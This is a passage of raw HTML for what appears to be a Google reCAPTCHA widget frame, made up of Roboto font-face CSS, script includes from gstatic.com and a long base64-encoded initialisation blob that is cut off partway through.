  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1H80upGfzQsx_iqVrxAByw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1H80upGfzQsx_iqVrxAByw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1H80upGfzQsx_iqVrxAByw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22eXrCj8ORwr/Ds8KIFG/DmcOdwpXCsVplTFLCoMO/FcKFCXfDq8OqEsOROnvDsMOdDcKpcRPDi8KeG8ODw7wRw7NGwrbCl8OWB8K0w7ccw4paUHXCqsO/ZsKpwrDCusO8woN9w4PCg8OxZUoawp3DmcO0wr55w4nDtMKnw4UBwoDCj0DDondcNgdTw5siwq/ClX/CuyTCkF1fdUErcsOaEMODwqvClD/DjifCnsOoW3U8e8K7XDExw7UtR2RiwpIlwoTCqsKbw7XDtcOQaTRGw6/CpMOxw6NAI8K5NgbCkMOnw5g9wrI/QAjDtsOmLx5aNAnDuhXChQ4/[base64]/Cil/DqxAWw5p/GMOdwr5zw5rCu3Nvw6HDqcKwwrhEMcKcwofCg1/DjMKZw6ZAICoVwrDCrsOewqPCugY5SWkrJ3PCp8KVwr/CuMOywqZEw6Ilw4jCsMOZw7VnQ1/CvFvDqHBfcUXDpcKoN8KcC0JPw6/[base64]/w7kPN8OFwroRBD3DtMKvQsOAw7zDpMOcwqLCtTXDqsOHw6l5H8ORasOAfA7CuzTCgMKQP17Dk8KKCMKUAUjDr8OWOBcSw7nDjsKfGsOcIkzCnSHDiMK6wqjDmFkdTkg/wrklwrc2w5zChUjDvcKewo7DnwQCPCcPwp8jMhc2dhjCgMObFMK0J0VSDibDgsKwOEfDs8Ked17DqsO+HcOpwoMawoQaXjXCmMKSwrPCgsOOw7nDrMODw5bChMOQwrvCoMOWRsO7VxDDgF/[base64]/CqsOHwrUbw7zCljPCu8OfK8OYwoLDp8KPwqQHHcOMC8O4w5/CuRHCgMOEwo3CmFPDkRIEV8O3R8KJcsKXw7o8woPDmC8fOMOmw53ClEl/MMOiwoTDnMOZEsKrw7XDrsO0w7VPSF56wrZUK8KZw4rDgC8Gwq/[base64]/[base64]/[base64]/CjBxCIsK5w5/[base64]/w5EWwoAVw719ecKKFQPDlkzDncKawoBpP21Owo3ChRoIBsOKXsKqAsO1Fn0ABcKaHBtjwpc4wqtudcKWwpXCnsK0f8OTw5TDjHpEPHnCj1bDlcKFVGPDicO2eCdTFMOtwpssFFzDugrDpB3Dp8KKUVjCosOcw7p4VxFAFwPDg1/CssOvJm5rw6pofQzCuMKdwpV/w7c4V8K9w7k+wpPCocOQw4wzCX57CEnCnMKjTiDCqMOxwqjDuMKzwohAOsO4Li9XbBnCkMO3wo81bnvDocKaw5dGeh9zw4wdFV/DohDCq0gHw73DoXDDo8KYM8Kyw6gZw6wnczgqYyVAw6rDsAtBw47CkDnCuw1IbjPCk8OMbh7CtMOyYMOfwqYCwpvCvU1mwoIyw7daw5nCisOabCXCp8KJw7bDhh/DnsONw5nDrMKBRsKSw6HDmmBrO8OKw5AiRU0nwr/DrQbDlygdCm7ChjHCnlR5OMOKUAYsw4lNw4VUwoTCjynDsSjCksKGRC9STsOtdkzDtjdVNXMYwqrDgMOXAytOfMKhesKew5ILw6bDuMKEw6VMPzI2IFJSKMOLdMKqdsOEHT/CgHHDoEnCm2F9LTV/wpF9HXvDpGEzLcKOw7RRaMKuw4JlwrRrwofClcK3wqTClDXDiEnCuTN0w7RBwrjDo8OuwovCozgaw77Dl07CpsKfw4s/w67DpBLCtQgVaGIcZCzCgsKqw6tiwqbDgFDDrcODwp0pw6zDlMKLZsKoKcOlDAfCjjQAw6vChsOVwrTDrcOIMsO2fyEzw61bJ0LDr8ODwrVjwpLDji3DrWLCjMOWZMK8w4QAw5BPYU/CqknDhjVJVzLDqGXCvMK2AzHDnXRXw6DCtsOTw7LCvXtHw4cSFkPDmHZ8w7rDsMKUMsOyQho/JWPCpivCmcOMwonDrMKwwr/[base64]/Djz/CqsOaw4DDuVPDlXUUIWIWwqs0JMO0A8Odw4AOw60pwq/CicOpw6YDwrLDoR02wqlJeMKrfC3DqjgHw5VywohlaTzDphchwosSbMOuwr0GF8OHwrIOw71la8KDQy4VJMKfEcKXe141w6F+fCbDrcOtVsOsw6XCiF/DpGPCqsKZw5/[base64]/[base64]/[base64]/CvwR1RUkPf8KJwpdRw715woUVwonCoMOeEMKkJMOVXkRODnIQw6sAK8K1FMOjU8OFwoQSw5wrw6vClyhVdsOYw4PDiMOBwqYgwrHDvHrDjcOHSMKRKXATeFLCmMOtw6vDs8KrwqPChmPDmmNIwo9Fe8KQwo3CuT/CisKCNcKiYmTCkMOXRk4lwrjDrsOxaXXCtSkYwpbDl2kCLEh7F2Vlwrt7XB1Hw6rDghl1bX/Dq1bCqMOiwoYow63DqMOLScOFwqM+wojCgzg/woXDo2/Ctw8jwpppw5hIQsKtacOWQMK2wpt5w7fCh1ZmwpbDoh9Nw5Emw51aFMOTw4McHcKeL8OzwrwZK8KdOmXCqx/[base64]/Clk3DrsOkwoPCgMKaVGkPNsONcl0xw6jDtcOPb3gfwr8Rw63Ci8Ocfn4uWMOOwqcwecKxPg9yw4rDl8OuwrZVY8ObcMKnwrw/w5kTQMOfwpgCw6nChsKhOAzCtcO+w7Q7wqRJw7HCjMKGF1BDJcOzDcO3E3XDhTHDl8K9w7Yfwo96wprCnksqdn7CjsKywozDlMKVw4nCi3keNFtdw6AJw7HCp2gsPX3CrSTDmMOQw7/Djm/ChcObFWzCvMK+XzPDp8Kgw4cLWsOUw7fCkGvDhcO8PsKkTMOXw4vDtVPCuMOIasOMw6/DsCcIw4xzXMO9worDklQMw4EhwqrDmxnDthwHwp3Ck2nDul1RT8KzZwvCiUkkHsKpNigLWcKkS8KVRDbDkjXDp8KHGllIw6sHwppdJMOmwrXCi8KCV3nCgcOVw6ogwq8kwppecSLCqsO1woIqwr/[base64]/ayQow4fCqsKuwodiw7DDsMKgCcOtEzBewopvOC1Two9rw6TCkQLCjnfCnsKfwrzDr8KbdRfDr8KcVXpBw6jCuwgswpkxTAdAw47Cj8ORw5fCjsKJbMKYw63CpcOfVcK4S8OuIsO5wowOc8OZGcKXF8OQHWLCsHfClmPCvsOQYCTCpsKjc2zDtsO/SsKsQ8KDXsOUwrrDmRPDhMOWwo4eDsKGKcKDEUxRS8K9w5/Dq8Kmw5gUw57DhyXCt8KaODXDg8OnSVV9wqDDv8KqwpxCwpTCkjjCqMOAw4Flw4bClsO5KsOEw6EdQB0QD2zDqMKTN8K0w6jCoHjDi8KlwqHCncKFw6vDu3QOeiXCiQnCv0AwChBxwoksUcKVGFRVw7jCrRnDtlPCn8KSLsKLwpc2ccOAwq3ClUbDuXsrwqvCr8K/cy4NwrzCnRh3ZcKbVW3CnsO7YMO+wpVfw5Qvw4A9w5DDoGLCg8Knw54Xw5HCl8KRw5ZaYGrDgiXCp8KZwoVLw7TDu2DCmMObw5PCtANbQ8K4w5d3w642w6lxRXPCv28xXWHCt8OFwo/[base64]/DlsOlwpHDvsOVI8K4ZcK+a8KPw4rDkMOTXcOUw7HDgcKMw4k8XCnCt2DDlE0yw7xlXMObwrl9KsOrw69zbcKbO8OpwrADw4dbWxPCn8OqSi/[base64]/CrjtVwrUVEjfCisK/wqjCvHbDpMOtwp8qa8KBQsKZaDslwqXDuwfDtsKyTxxlajtuYX/CsCQbHg8xw6YRbzAqTMKbwrUAwqzCkMOrw5/DisOWGQkdwrPCscOYPm87w6/[base64]/w78ResKjw4TDugtgw77Cj3YodybCmsOZw4zCrMKgwoIyw7LDohNSwq7CmsOuLsKrwqsVwpTDoCzDvMOJJxVeJsKUwoc4ZW0Tw6RfIwgwC8OnIcOFw7jDk8ONIEw9GxULPcOUw6F8wrRMGB7CvS8aw4/DjkQqwrtEw6XCiF5HSl3Dn8KDw7JcC8KrwqjDuXrCl8OJwpPDvsKgdsO4w5PDtGADwr1cRcKFw6fDhcOoG38Yw5LDu3nCn8ODEBPDksK7wrbDisOFw7XDpifDn8K8w6rCimoMN08KDxQ1CcKLHWcaLypFKErCkDbDg2xYw6LDrS44NsOYw44/wq/DsQDDjA7DoMKrw61mLmgYSsOXeQvCgMORJwDDnsOVw5pVwrAvAsOlw7N5G8OTcjNyQsOsw4bDrm4+wqjCjg/DmDDDrFXDp8K5wpZ5w5XCswPDgQtGw7cIw5/DoMKkwo8kZkrDusKvWQJyYVFOwr5uGGnCkcK/[base64]/wpLDiArCjsK1wrXCoSnCkyPCiMOXdMONY8KNwo8/wqk7S8KJwpY5TsK2wrQNw67DpjnDmFl0az7DnSMgNcKawrzDiMK8B2jCtkROwpQmwpQVwobCjjMqdWrCucOvwrcGwrLDncK/w4Qlb1Niw57CvcK2w4jDucKCwoM0AsKrwo3DtsOpb8OxNMKEJQVRLcOow6XCoicswpDDklZqw41uwojDj2dMccKpVcKVZsOjecKIw4IvEcO0PAPDicOgOsKRw58kYGPDk8Ohw5XDrinCsm8OaihrRnxzwojCvhHCqh7DpMKnPHLDrQnDrW/[base64]/Dszcid8OEETE0w7nCizTDmsKrwpcKw4ESIcOsXn/CssKpwqhsXFvCmcKIahDDhcKSQsK1wo/Cjg4swrLCg0ZNw4Z8C8OwM03DhmvCoDXDssKuLMO5w64De8KcacOPAMOTdMKKXGTDoR51csO8acKICVIjwojDicKrwoorWMK8aXXDu8OVw4XCnF89asO5wpJKw4oIw7/CrHkwPcK3wqFAJ8O+wo0nT1pAw53Di8KHGcK7wp7DlcKWDcKUAxzDtcOFwotQwrjCp8K8wobDmcKmWcORIhY+w7o5X8KSfMOxSB9Xw4IRbCbDi0JJLUUiwobCuMKZwrIiwqzCjsK5ciLChhrCpsKwO8O7w67CrkzCp8K4CsOVKcKLT2JSw4gZaMKoCsOfDcK5w5HDpg/DuMOCw4AoCcKzIl7Dlh9mwocSFcK4PzscYsOowqpBcH/[base64]/CgiY0OcOsGcKFw7YvYFNowog7I8KHQ8Kfb1hPHwfCrcO0wpnCh8OAZMOiw4TDkTB4wqfCvsKkQsK7w4xcwoPDnkU9wp3CqsKgcsOwRMOJwpfCmsKeM8OUwpx7w7/DkcOQZxkIwpTCpDx0wp1FbHFlwp3CqTDDo2HCvsOwZyTDhcKBLWM0YQMww7ILdz8+YsORZEp5SFpiATBkYsOjF8OwDcKhEcK0wqZpA8OJLcOeSkHDjcOUAA3CnCnDp8OeaMONdGtJVcKLbxHCucO5ZcOmw4MrbsO/NVnCtmVqRMKfwq/Dq0jDm8K5OC0HAUnCojJIwo8QX8Kuw6TDlmxrwrkKw6jCiCXCqE3DulnDjsKgw55JKcO/Q8Ogw5pKw4HDgwHDl8OPw5PDm8O2VcKrfsOfIygSwr3CrQvCrR/Dl29Tw4JYwrvCqMOBw7cCJ8KZQMOdw7jDo8KmXcKOwrrChgbCjl7CuhrCpEBuwoBaecKLw6tiTkx0wprDqVlSUj/DmA7ClcOubkh+w53CtC3Dr3Izw7xUworClsO/wqllccKbE8KeRMOQwrgtwrLChAIePsKfCcKpw4jDnMKKwpzDqMK8WsK/w4/Cn8Orw67CqsKpw4wGwpI6aBQtG8KFw4LDhMOvOnJaDnYfw4RnOBTCsMKdGsO2w4HCmsOHw4XDvsO8M8OIDxLDncK+GcKNZzjDtcKOwqpdworDkMO9w7vDmkDCqUTCjMOIRwbCkWzDjl9mwoTCs8ORw71ywpLCo8KXOMKwwqLCksKOwpR1b8Ozw6LDhB/Du1XDlyDDlT/[base64]/Dng0cw7LCv8K6EMOFwpZ8JcKUwrXCk8OLwpMDw7/DhMOww7PDkcKRS8KVTDHCmcK2w7TCnDzDhxDDmsKwwqHDgBp7wp4ew45cwrDDt8OvXQRkTlrCt8KHOC7DmMKQw5vDhmgQwqPCiFXClMKjw6vDhXLDpGo9Cl9zwqzDpkHCuDtjVsOKwrc0GDDDriAFUsKmw53DuWNEwqvCosO8UD/CrUzDqMK1TsO0P0bDgsOCLR87XnMtcGsbwqPCkBbCpBtEw6zCoA7CkUdEL8K3worDv2vDs1QNw5nDg8O/eCXDoMOlccOieVQdUxbCvT1GwqRfwqPDhzPCrDAPwqPCr8KnTcKYbsKhwrPDkcOgw5c0CcKQDsKTH2PCjT7DrWsPIDXChcOewoUdUXhKw6nDsWpofD/CuXQcNsKQS1lcw63CvyHCoWg9w4lewoh6RRvDrcKbIHcFGjtBw4/DlhNpwpnDoMK2RyzCosKMw7bDihTDoUnCqsKgw6DCtsKrw4EoTMO6wqnCi1/[base64]/DnSdFwqbDqsOkwo8Aw7crc1vCtMObZsOrw74sOsK0w7prdDPDisOtfcO9a8OGUTLDjEbCrgrCtmXCkMOgJsOlMcOpIH3DvDLDgDvDlsOKwoXCrcK1w4Yyb8O9w5hFPi/DlHfCqTjDkXTDrFYWe0XCksOuw5fDiMOOwq/DhkkpQ2rCkwV1D8Kww6TCj8OzwozCpFnCgD0pbWclAUhjYHfDgWvClsKCwpfCj8KmD8Ofwo/Do8ObfT3DkGrDknfDksOJecO4wonDpcKkw7DDicKXOBZuwoxtwp3DuHd3wqbCu8OPw5YZw6BNwobDusKCYizDqmvDv8OHwq0Dw4MyfcKqw7XCk03Ds8OhwrrDscO1ZAbDmcKMw6PCiA/[base64]/[base64]/wpvCg8O/wonCmcK1GHoRMMKkw7pgwo0LZ2jCvHzCkMK8wrnDhcOQFMK6wqDCh8O/[base64]/CvMOMLUvColppcMO0FMKkwqIcVkzDvxBRw7XCgytDwqnDjRwfZcK/[base64]/w7rDgE1KwqYDw4HDlRPDtx9UKsKiwrXDl8K5wq19HjXDqw7DsMKdwphKwoIew65zwqcawpYLWj7Cvj95Yj4EFsK8Xl3DsMOPJGzCvXxIGmR/[base64]/CuCHCusKAQsKSwonConXDpmUPw5ESIcK7anDCjsKKwqHCisKlc8OAfh5awp9Gwq4cw5V3wqMJd8K6KTVkaGtcdcOINFvCgsKjw7VCwqLDrQFbw4IOwokNwppMcEZYfm8tMsKqWiLCoWvDj8KeQzBXwoPDk8K/w6EWwqvDjm0DT00Zw5/CkMK9T8OebcKBw7hLEFbCnk3DhVpJw64pKMKqw57CrcOCcMKzGXHClsKPGsKXOMKPM3fCncOJw6fCjwDDvyZnwqgSOcKXwow7wrLCmMKyOEPCscOow49SMRh1w4cCSitPw41VY8O2wpPDu8OOOEY1SFvCmMK2w4fDl3fClsOOScKpcmDDssKAAk/CtztDOCtNbcKmwpnDqsKFwp7DljAaI8KJJEPCp3ACwqk1wr/DlsK+GhE2GMK/ZcOSWUvDuhfDs8OTeEtYYAI9wrTDhR/Dq3TClUvDicOTHMKLM8KqwqzCocOeMilHwoPCscOuSgFGw47DkcKzwq7DhMOtIcKRT0JMw4cyw7Q9w5TDgMO2w4YhPWrCncKQwrtQXgEPwp8eC8KrSQjCpGACWkZ+w7xzXMONRcOOwrYEw4dDJsKVRCNXwpEhwpfDvMKrAHAiw6fCtMKQwo7DmsO7Ol/Dvl4xw7PDkxoiYMOwExc3S0TDjC7CgRV7w7IfIRxPwrJoDsOtDydCw7rCoSvDtMKfw4Bvw47DhMOAwrjCvRk7L8KawpjDtcKMWcKQTgXCpTbDoU3DusOufsO3w5VZwpbDvQcfwrRrwoHCrmcVwoDCs0vDqsOwwqDDr8KwHsKcW2V2w4/DoCIQE8KTwpE5wqN/w5p9HTgDccOkw5J5PSdiw7tEw6TDh3YVUsOtYQ8sAWnDgXvDqTN/wpdUw4rCssOCEsKdHllScMOeEMOJwpQgwrlHMgXDogpfJsOGYz3DmxrDhcK0wq8LRMOuScO9wqAVwqJ0wrDCvwRRwo16wo17aMK5C2EnwpHCiMK5cU/ClMO+w5dzw6h9woMZQkLDl2nCv3DDiAN+IgV5V8OnKsKLw7M1LAPDocK+w6/[base64]/wqPDkilwMT4uamhaw6NDecKWw6t7w7TDhsOewrMUwp7DmlnCl8Kcwq3DlTvDnBV5wqgyaHrCskpGw6jCtX7Dhk3Dq8Oyw53CpMOPBsK0wqcWwpB2XyZQQmgZw4RLwr/[base64]/[base64]/VBXCnsKLflPCiyQXQTt7K0jCtsO6wosvVynClMKOIEPDkQ/Ch8Kjw7FmIMO7w63Ck8KDQsO4N3nDtcK4wrMKwpnCl8Kxw5jDvnLChxQLw5YQwpwfwpHCgcKTwofCosOfDMKHK8Oqw6lowprDs8K0wqNpw6zChANsI8K/[base64]/CuT3Ci8KKOH0awoXCocK4w7bDn0TCqMOuFsOKcj0JE2cPYMOOwp7DpBp2Qh/[base64]/[base64]/[base64]/DrRbClUfDgMOAPFkhNkcewo7CmcOMN8K+wrrCpsKCKcO3J8OFQhfCusOMPlPCosOOJlpww70FEAodwp1gwqMoCcOwwpEaw6jClcOPwp05GE7Cq1JONnDDv0DDicKKw43DhcOfLsO4wr/DrFZNw4RgRcKaw5JdeXjCo8KwYMKqwqkNwqh2f04fF8O5w7/DgMO1dMKXYMONwobCmDA1w4rCksKfIsK1C0zDnEsiwpTDu8KlwoTDkMKjw4lOJ8OXw6YnEMKQFHYcwoTDswFwR0QCISHCgmjDuQV2UADCsMOmw5t2dcKpBDtVwotERsOuwolew7PCgws2QcOtwoVXa8K9wr4/HT5Jw6Qiw59HwpDDl8O7wpLCilxtwpcew4vDhV5kZsO9wrlccsKYPU7CtxDDrx4WecKZRHzChDxtF8KuNcK+w4LCrgLDg30Bwp0FwpZSwrFpw57DlsOjw6bDk8K7RDvDhCdse1dfBzAswrxlwo0NwrlWw49+LgzCniHChMKmwqMkw7g4w6fDmUcQw6TCgA/DocKaw6bCkFXDlxPCh8OlORFaMcOvw7thwrrCncOPwooVwp5Jw4p+fMOxw6jDhsKGTCfCl8OtwoMdw7zDuwgWw5zDscKyD1ode07CpXlgPcKGRV/CocKGwpjCg3LCjsOsw4TCv8KOwrAqfsKEWcKQP8O9wofDix9ww4UHw7jCoTgRS8KPZMKiIS7CgApEHcOfwoDCm8OQKnNbKxjCihjCq2TChDkiasOKG8O9UVLDtV/[base64]/CnMOwUMO8ZC7CssOaXcOjPsOMw4sNwrTCtMORBA86ZcKZSz0/wpBQw6hRBBsbfMOvVDhvX8K+Ni7DplLCl8KVwqliw4nCoMOYw63CusKBJXg9wowbYsKpD2DChcKZwr0tZgU9wpnCvgvDgjMGCcO+wqtdwo1mQsKtZMOPwp7DhWssbytyeWLDsXLCjVrCuMOjwq/DrcKaBcKxK05CwrPCmwEoA8Ohw43ComM5dm3ClSZJwo5NIsK0AjPDv8O3O8KxcCMgbxABGcOVEwvCvcOFw6g9M1M7wpLCjl5EwrTDiMO3VBwQRUENw5Vuw7XCnMOpw4/DlwrDpcKdIMOewrnCrXvDuy3DpC9pTsOTDR/[base64]/Cjm3DvXrCjsORPsObUsKewojCpcKIwqTChcKkJcKaworCqsKIw6l0wqZvaAEBcWcvaMO3Wz7DvMKQX8K+w65iP1VGwopuFcOnO8OTeMO3w5sSwq9JNMOUw6prHMKIw7ckw7FLVsKifcOnAsOdEGhpwr/Cg1HDjsKjwprDjsKqVMKyb0gQDVk2YnRRwqoDMHHDjcKywrcvOAciw5UrOnjCj8Kxw4nCq2rCl8O4YMOFesKAw5cdYcOCVyYPTWUmSRHDogTDjcKmUcKpw7HDr8KHUBbCgMKZTxDDtsKvKCN8AcK2Z8OMwqjDtTPCncKjw6bDvMOmwqPDrX5jMRk4wqwaey/DiMOGw4gvw5Inw74DwqvDgcKOBgY9w4Jdw7jDtmbDqcO7FsOREcO2woLDlcKAYXgwwoM3Zl0nHMKlw7DClS/[base64]/CpmsQwqrDolVfwpTDuRdFw6fCkW5SUlk2ZMOyw5k3HsOOBcK5ZsKcJcOWVkcFwqFILCvDqcOJwq/Dv2DCmHQ+wqZEFMOxE8OJwojCrWoYRMOWw7DDr2JSwo/DlMOgwqh3wpbCgMOALh/CrMOnfyE8w4TCn8K2w5Qfwqlxw4rDsjBow57DgV55w6nCmMOIPsK/[base64]/Cu8O+wrjDlsOBNw8aTyTDiR3CnMO+wqTClyUOw4DDisOuI2jCjMK3X8OsJ8O9wq/DkQnClDR8O0zCtTQ/wqvCpgRZV8KWSMK4WnDDqWvCqT5JQsO5QsK/worCsGNww4PCscKFwrp6fT/Cmmh+NWHDjxgKw5HDjSPCgDnCuQ92w5siwqLCnDwNFBRXbMKKFzNxU8OAw4MLw701wpQBw4MnMzbChjYrAMKdS8OSw4bCksOrwp/ClEkafcOIw5IQCMO5KE4WYnYdw54twpN/wqvDksKgOcOCw7nDq8O8RTg/D3zDncOcwogDw7Zgwr7DujnCp8KMwoVywqjCviHDlMORFRkFfn3DncK0ZCsXw5TDoQzCnMOiw7VLNgwGwpcpM8K5RMO2wrMTwochO8O5w5/[base64]/[base64]/DncOmUlPCicOrUVnDksOGwqHCt0HDgsOSGCvDr8OIPMKwwprDky7DgCEEw4YtBTvDgMOzNcK9acOTd8OgFMKHwq4vHXbCugXDq8KrMMK4w4/Dmy7CvGsqw6HCsMOewrbCjMK4GgTCmMO2w780PQDCj8KeEFVmZFvDnsK3YjURdcKxeMOBZsKTw6TDtMO7S8OrIMOWwpo6RHPCjcO6wojCgMO5w5AKwobCpRxiHMO0Yx/Ch8OpWw5UwopMwqF0AMK4w7wVw65TwonCo0HDlcK/esKrwoxTwpxCw6XCvTwTw6bDqQHCg8Omw51/T3hrwojDu0hywppsTMOJw7zCklNPw5XDrcKaGMKPDwDDpgjCk3EowrUtwoJmV8Olcj9uwqbCtcO5wqfDgcOGworDscOLI8KATMKgwp7DqMKsw5rDtsOCDcOHwrsFwok2e8OZw6/Cm8Ozw5zDlMKtw7PCmzJHwrnCnWhLNQjCqw7CowYrwpXCi8OwWsOCwrXDk8Khw60UWkPChh3CuMKXwqLCmj0/[base64]/DnWgLYMORw5bCnCrDscOEU2IWwr8Hw5MWwoF/G1Mnwqhyw4LClGFBHsKVZsKPwrZgckIhJG/ChREJwoTDtkfDiMKENE/CqMONcMOAwo3Dk8K4XMORE8OLEnHCscOFCQZ8w7wyWsKJHMOwwrLDuyMxPXTCljMlw5MvwopDQVY+CcKuJMKPw58fwr8owox2LsK5wqpswoBJbsKGVsKVw5AHwo/[base64]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[base64]/Rg3CkjdMwrU6b8OCLMOvd8KWw7V4PcOfbsKNw4PDkMO3XcOSwrbCvwBtLRTCrHjCmETCksKEw4J2wpcCw4IqG8Ozw7ERw5hqTkfCi8Oxw6DCvcO4w4fCiMKYwrPDqTfCisKvw4UPw7QSw7zCjlfCojbCigQva8O6w680w5LCiR7Dv3HDgjUVBB/DiXrDnicQw6laAh/DqMO0w7bDq8O4wrpoG8OFKsOyAcOeXMKgw5crw581F8OWw7wLw4XDllQOBsOhUcO5XcKJBgDDqsKcCxnDscKHwp3Cs0bCiik1e8OAwprCnGY+fQdXwojClMOJwqYIw7UdwpXCuBY2wpXDq8OOwrcqPE/DiMKzfHIqC0/DpcKDw4Mvw6xwJ8KNVX/Dnkc2VcK8w6PDkklbZEIWw4vCohJ2wpAawofCmW7DgVp9ZMOaVVrCoMKawrktQATDuzjCpBVKwrzDmMKPdsOUwp12w6TCnsKgOHQ3OsOxw4PCnMKcRcKNRCnDkUsbb8Ktw4LCkwxCw7AowpoxWE/DlcODWhHDqkFyasOgw78BanrCslzDgsKlw7vDrQ7CvMKCw6FPw6bDpA9yIFxPOWxCw7YRw4zChjPCuwXDqU5Iw61MA2pOFQDDm8KwGMO+w6dMLT1SQT/CmcKiT2NFWUMGcsOXW8OXEnFKewLCgMO9f8KbLWkqaitGfiFHwqjCijIiKMKxwrXDsgvCkDYHw6QfwqVMFBMCw77DnkfCk1HDrsKgw5Jbw6gRfcODw6wSwr/CpsKmEnzDsMOKZsO2H8Kuw6jDusOJw43DmznDqDU9DhvCr3t6HlTCgMO/[base64]/DuDXDqgbCssOhw4hew5Zcw77Dj8Ktwr7DncO+T